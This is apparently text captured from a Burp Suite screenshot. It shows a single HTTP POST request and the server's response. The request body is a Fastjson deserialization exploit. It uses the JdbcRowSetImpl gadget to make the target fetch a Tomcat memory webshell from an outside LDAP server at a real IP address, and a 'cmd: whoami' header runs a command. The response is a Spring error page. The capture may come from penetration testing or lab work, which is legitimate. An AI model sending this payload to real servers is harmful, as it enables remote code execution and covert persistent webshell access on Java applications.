 Request
Pretty Raw Hex \n Select extension...
1 POST / HTTP/1.1
2 Host: 192.168.202.137:8090
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0) Gecko/20100101 Firefox/56
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 Content-Length: 185
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11 cmd: whoami
12
13 {
14 "b":{
15 "@type":"com.sun.rowset.JdbcRowSetImpl",
16 "dataSourceName":"ldap://139.224.188.165:1389/TomcatBypass/TomcatMemshell3",
17 "autoCommit":true
18 }
19 }
Search
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500
2 Content-Type: text/html;charset=ISO-8859-1
3 Content-Language: zh-CN
4 Content-Length: 328
5 Date: Fri, 01 Dec 2023 07:03:30 GMT
6 Connection: close
7
8 <html>
<body>
<h1>
Whitelabel Error Page
</h1>
<p>
This application has no explicit mapping for /erro
</p>
<div id='created'>
Fri Dec 01 07:03:30 UTC 2023
</div>
<div>
There was an unexpected error (type=Internal Serve
</div>
<div>
set property error, autoCommit
</div>
</body>
</html>
Search
0 matches
INSPECTOR